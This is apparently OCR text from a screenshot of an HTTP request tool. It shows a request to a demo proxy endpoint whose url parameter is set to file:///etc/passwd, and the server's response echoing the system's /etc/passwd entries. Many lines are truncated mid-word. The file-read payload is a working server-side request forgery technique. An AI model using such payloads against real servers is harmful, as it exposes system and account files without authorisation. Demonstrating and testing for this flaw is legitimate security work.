 效果图:
Request
数据包扫描 美化 热加载 构造请求
Responses https 1517bytes / 124ms
1 GET /demo/proxy?url=file:///etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.
0.712.36 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Connection: close
3 Date: Fri, 05 Apr 2024 10:43:
4 Content-Type: application/jso
5 Connection: close
6 Set-Cookie: PHPSESSID_8080=72
7 Expires: Thu, 19 Nov 1981 08:
8 Cache-Control: no-store, no-c
9 Pragma: no-cache
10 Vary: Accept
11 Strict-Transport-Security: ma
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1517
14
15 "root:x:0:0:root:/root:/bin/b
nologin\ndaemon:x:2:2:daemon:
nologin\nlp:x:4:7:lp:/var/spo
sync\nshutdown:x:6:0:shutdown
halt\nmail:x:8:12:mail:/var/s
sbin/nologin\ngames:x:12:100:
ftp:/sbin/nologin\nnobody:x:9
OpenPegasus WBEM/CIM services
nologin\nsystemd-network:x:19
nologin\ndbus:x:81:81:System
polkitd:/:/sbin/nologin\nlibs
var/run/lsm:/sbin/nologin\nab
Daemon:/var/lib/rpcbind:/sbin
to sandbox the tcsd daemon:/d